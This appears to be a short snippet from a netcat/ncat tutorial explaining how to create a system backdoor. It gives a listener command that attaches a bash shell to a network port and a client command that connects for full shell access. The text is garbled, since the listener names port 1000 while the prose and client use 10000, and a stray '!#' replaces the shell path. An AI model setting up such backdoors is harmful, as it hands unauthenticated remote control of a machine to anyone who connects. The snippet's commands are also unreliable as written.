 Create a Backdoor via nc
NC command can also be used to create backdoor to your systems and
and this technique is actually used by hackers a lot. To create a
backdoor, the command is,
$ ncat -l 1000 -e !#/bin/bash. "e" flag attaches a bash to port 10000.
Now a client can connect to port 10000 on server and will have
complete access to our system via bash.
$ncat 192.168.1.100 10000
 